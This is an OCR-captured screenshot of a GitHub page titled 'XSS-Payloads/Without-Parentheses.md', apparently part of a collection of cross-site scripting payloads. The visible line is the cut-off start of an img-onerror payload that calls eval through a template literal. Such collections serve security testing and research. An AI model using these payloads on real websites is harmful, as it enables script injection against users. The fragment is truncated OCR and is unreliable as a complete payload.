
XSS-Payloads/Without-Parentheses.md at master ·
RenwaX23/XSS-Payloads
https://github.com/RenwaX23/XSS-Payloads/blob/master/
Without-Parentheses.md
test<test><img SRC="x" onerror=eval.call`${"eval\x
1